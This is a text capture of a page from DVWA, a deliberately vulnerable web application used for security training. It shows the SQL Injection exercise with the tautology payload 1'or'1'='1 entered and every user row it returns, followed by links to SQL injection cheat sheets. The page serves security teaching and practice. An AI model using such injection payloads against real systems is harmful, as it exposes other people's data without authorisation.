 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: 1'or'1'='1 Submit
ID: 1'or'1'='1
First name: admin
Surname: admin
ID: 1'or'1'='1
First name: Gordon
Surname: Brown
ID: 1'or'1'='1
First name: Hack
Surname: Me
ID: 1'or'1'='1
First name: Pablo
Surname: Picasso
ID: 1'or'1'='1
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet